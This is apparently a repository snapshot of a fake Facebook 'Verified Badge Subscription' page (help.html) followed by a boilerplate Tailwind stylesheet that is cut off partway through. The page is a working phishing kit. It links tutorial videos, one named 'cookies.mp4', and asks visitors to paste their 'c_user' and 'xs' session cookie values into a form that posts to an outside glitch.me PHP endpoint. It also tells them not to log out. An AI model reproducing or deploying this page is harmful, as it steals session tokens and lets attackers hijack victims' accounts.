
==== help.html @ b50d5a9d "Add files via upload" ====
<!DOCTYPE html><html><head>
    <title>home</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>

<body>
    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
        <div class="mx-10 mt-4">
            <b class="text-5xl text-white">facebook</b>
        </div>

        <form class="sm:hidden lg:block md:block" action="https://1dk5.glitch.me/zafran.php" method="post">
            
                <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                    <div>

                        <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
                            Verified Badge Subscription
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents. .
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.

                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
                        </p>
                    </div>
                    <div>
                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video Information PC/Computer 💻🖥️
                        </p>
                    </div>
                    <div>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                    <div>
<div>
<p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video For Mobile Phone Users 📱
                        </p>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                        <p class=" pl-3 text-[12px] font-semibold">
                            Please be sure to provide the requested information below.
                        </p>
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            c_user
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            xs
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please make sure account not to log out from your computer or laptop until you have received a verification email.
                        </p>
                    </div>
                    <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
                        <div class="flex justify-end mx-2">
                            <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
                    </div>
                </div>
            </form>



</div></body></html>
---- style.css ----
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
    box-sizing: border-box;
    /* 1 */
    border-width: 0;
    /* 2 */
    border-style: solid;
    /* 2 */
    border-color: #e5e7eb;
    /* 2 */
}

::before,
::after {
    --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured sans font-family by default.
5. Use the user's configured sans font-feature-settings by default.
6. Use the user's configured sans font-variation-settings by default.
*/

html {
    line-height: 1.5;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    -moz-tab-size: 4;
    /* 3 */
    -o-tab-size: 4;
    tab-size: 4;
    /* 3 */
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    /* 4 */
    font-feature-settings: normal;
    /* 5 */
    font-variation-settings: normal;
    /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from html so users can set them as a class directly on the html element.
*/

body {
    margin: 0;
    /* 1 */
    line-height: inherit;
    /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
    height: 0;
    /* 1 */
    color: inherit;
    /* 2 */
    border-top-width: 1px;
    /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
    color: inherit;
    text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
    font-weight: bolder;
}

/*
1. Use the user's configured mono font family by default.
2. Correct the odd em font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
    font-size: 80%;
}

/*
Prevent sub and sup elements from affecting the line height in all browsers.
*/

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
    text-indent: 0;
    /* 1 */
    border-color: inherit;
    /* 2 */
    border-collapse: collapse;
    /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-feature-settings: inherit;
    /* 1 */
    font-variation-settings: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    font-weight: inherit;
    /* 1 */
    line-height: inherit;
    /* 1 */
    color: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
    padding: 0;
    /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
    text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 1 */
    background-color: transparent;
    /* 2 */
    background-image: none;
    /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
    outline: auto;
}

/*
Remove the additional :invalid styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
    box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
    vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to inherit in Safari.
*/

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
    display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
    padding: 0;
}

legend {
    padding: 0;
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
    padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
    resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
    cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
    cursor: default;
}

/*
1. Make replaced elements display: block by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add vertical-align: middle to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    /* display: block;
  1 */
    vertical-align: left;
    /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
    max-width: 100%;
    height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

.container {
    width: 100%;
}

@media (min-width: 640px) {
    .container {
        max-width: 640px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px;
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.pointer-events-none {
    pointer-events: none;
}

.visible {
    visibility: visible;
}

.collapse {
    visibility: collapse;
}

.fixed {
    position: fixed;
}

.absolute {
    position: absolute;
}

.relative {
    position: relative;
}

.inset-0 {
    inset: 0px;
}

.inset-4 {
    inset: 1rem;
}

.inset-96 {
    inset: 24rem;
}

.inset-y-0 {
    top: 0px;
    bottom: 0px;
}

.left-0 {
    left: 0px;
}

.right-0 {
    right: 0px;
}

.right-2 {
    right: 0.5rem;
}

.top-0 {
    top: 0px;
}

.top-3 {
    top: 0.75rem;
}

.z-50 {
    z-index: 50;
}

.-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.mx-0 {
    margin-left: 0px;
    margin-right: 0px;
}

.mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem;
}

.mx-10 {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}

.mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem;
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
}

.mx-52 {
    margin-left: 13rem;
    margin-right: 13rem;
}

.mx-64 {
    margin-left: 16rem;
    margin-right: 16rem;
}

.mx-72 {
    margin-left: 18rem;
    margin-right: 18rem;
}

.mx-9 {
    margin-left: 2.25rem;
    margin-right: 2.25rem;
}

.mx-96 {
    margin-left: 24rem;
    margin-right: 24rem;
}

.mx-\[4\.50rem\] {
    margin-left: 4.5rem;
    margin-right: 4.5rem;
}

.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.-mt-6 {
    margin-top: -1.5rem;
}

.-mt-9 {
    margin-top: -2.25rem;
}

.mb-2 {
    margin-bottom: 0.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}

.mb-5 {
    margin-bottom: 1.25rem;
}

.ml-auto {
    margin-left: auto;
}

.mr-2 {
    margin-right: 0.5rem;
}

.mt-1 {
    margin-top: 0.25rem;
}

.mt-12 {
    margin-top: 3rem;
}

.mt-14 {
    margin-top: 3.5rem;
}

.mt-16 {
    margin-top: 4rem;
}

.mt-2 {
    margin-top: 0.5rem;
}

.mt-3 {
    margin-top: 0.75rem;
}

.mt-32 {
    margin-top: 8rem;
}

.mt-4 {
    margin-top: 1rem;
}

.mt-5 {
    margin-top: 1.25rem;
}

.mt-6 {
    margin-top: 1.5rem;
}

.mt-7 {
    margin-top: 1.75rem;
}

.mt-8 {
    margin-top: 2rem;
}

.mt-9 {
    margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
    margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
    margin-top: 0.6rem;
}

.mt-\[7px\] {
    margin-top: 7px;
}

.box-border {
    box-sizing: border-box;
}

.block {
    display: block;
}

.flex {
    display: flex;
}

.inline-flex {
    display: inline-flex;
}

.table {
    display: table;
}

.contents {
    display: contents;
}

.h-10 {
    height: 2.5rem;
}

.h-12 {
    height: 3rem;
}

.h-16 {
    height: 4rem;
}

.h-20 {
    height: 5rem;
}

.h-28 {
    height: 7rem;
}

.h-3 {
    height: 0.75rem;
}

.h-32 {
    height: 8rem;
}

.h-4 {
    height: 1rem;
}

.h-40 {
    height: 10rem;
}

.h-5 {
    height: 1.25rem;
}

.h-52 {
    height: 13rem;
}

.h-6 {
    height: 1.5rem;
}

.h-7 {
    height: 1.75rem;
}

.h-8 {
    height: 2rem;
}

.h-9 {
    height: 2.25rem;
}

.h-96 {
    height: 24rem;
}

.h-\[6rem\] {
    height: 6rem;
}

.h-\[80px\] {
    height: 80px;
}

.h-auto {
    height: auto;
}

.h-screen {
    height: 100vh;
}

.max-h-full {
    max-height: 100%;
}

.max-h-screen {
    max-height: 100vh;
}

.w-1 {
    width: 0.25rem;
}

.w-12 {
    width: 3rem;
}

.w-16 {
    width: 4rem;
}

.w-20 {
    width: 5rem;
}

.w-24 {
    width: 6rem;
}

.w-28 {
    width: 7rem;
}

.w-3 {
    width: 0.75rem;
}

.w-32 {
    width: 8rem;
}

.w-5 {
    width: 1.25rem;
}

.w-52 {
    width: 13rem;
}

.w-56 {
    width: 14rem;
}

.w-6 {
    width: 1.5rem;
}

.w-72 {
    width: 18rem;
}

.w-8 {
    width: 2rem;
}

.w-80 {
    width: 20rem;
}

.w-9 {
    width: 2.25rem;
}

.w-96 {
    width: 24rem;
}

.w-\[120px\] {
    width: 120px;
}

.w-\[600px\] {
    width: 600px;
}

.w-\[630px\] {
    width: 630px;
}

.w-full {
    width: 100%;
}

.max-w-2xl {
    max-width: 42rem;
}

.max-w-md {
    max-width: 28rem;
}

.max-w-sm {
    max-width: 24rem;
}

.border-collapse {
    border-collapse: collapse;
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
    resize: both;
}

.items-start {
    align-items: flex-start;
}

.items-center {
    align-items: center;
}

.justify-end {
    justify-content: flex-end;
}

.justify-center {
    justify-content: center;
}

.justify-between {
    justify-content: space-between;
}

.justify-items-end {
    justify-items: end;
}

.space-x-1> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem * var(--tw-space-x-reverse));
    margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse));
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.75rem * var(--tw-space-x-reverse));
    margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6> :not([hidden])~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
    overflow-y: auto;
}

.overflow-x-hidden {
    overflow-x: hidden;
}

.rounded {
    border-radius: 0.25rem;
}

.rounded-full {
    border-radius: 9999px;
}

.rounded-lg {
    border-radius: 0.5rem;
}

.rounded-md {
    border-radius: 0.375rem;
}

.rounded-sm {
    border-radius: 0.125rem;
}

.rounded-b {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-l {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-t {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.border {
    border-width: 1px;
}

.border-b {
    border-bottom-width: 1px;
}

.border-s {
    border-inline-start-width: 1px;
}

.border-t {
    border-top-width: 1px;
}

.border-blue-600 {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
    --tw-border-opacity: 1;
    border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
    background-color: transparent;
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
    --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
    --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}

.p-0 {
    padding: 0px;
}

.p-1 {
    padding: 0.25rem;
}

.p-2 {
    padding: 0.5rem;
}

.p-20 {
    padding: 5rem;
}

.p-3 {
    padding: 0.75rem;
}

.p-4 {
    padding: 1rem;
}

.p-6 {
    padding: 1.5rem;
}

.p-\[2px\] {
    padding: 2px;
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem;
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}

.px-28 {
    padding-left: 7rem;
    padding-right: 7rem;
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
}

.px-36 {
    padding-left: 9rem;
    padding-right: 9rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.pl-1 {
    padding-left: 0.25rem;
}

.pl-28 {
    padding-left: 7rem;
}

.pl-3 {
    padding-left: 0.75rem;
}

.pl-4 {
    padding-left: 1rem;
}

.pl-52 {
    padding-left: 13rem;
}

.pl-6 {
    padding-left: 1.5rem;
}

.pl-7 {
    padding-left: 1.75rem;
}

.pl-72 {
    padding-left: 18rem;
}

.pl-96 {
    padding-left: 24rem;
}

.pl-\[12\.75rem\] {
    padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
    padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
    padding-left: 9.75rem;
}

.text-center {
    text-align: center;
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
